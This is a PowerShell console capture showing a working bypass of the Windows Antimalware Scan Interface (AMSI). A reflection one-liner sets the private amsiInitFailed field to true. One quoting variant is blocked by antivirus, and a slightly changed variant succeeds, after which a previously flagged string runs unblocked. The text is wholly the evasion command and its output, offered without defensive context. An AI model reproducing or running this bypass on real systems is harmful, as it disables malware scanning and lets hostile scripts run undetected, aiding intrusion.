 PS C:\> 'amsiutils'
At line:1 char:1
+ 'amsiutils'
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\> [Ref].Assembly.GetType("System.Management.Automation.Amsi"+"Utils").GetField("amsiInit"+"Failed","NonPublic,Static").SetValue($null,$true)
At line:1 char:1
+ [Ref].Assembly.GetType("System.Management.Automation.Amsi"+"Utils").G ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\> [Ref].Assembly.GetType('System.Management.Automation.Amsi'+"Utils").GetField("amsiInit"+"Failed","NonPublic,Static").SetValue($null,$true)
PS C:\>
PS C:\> 'amsiutils'
amsiutils
PS C:\>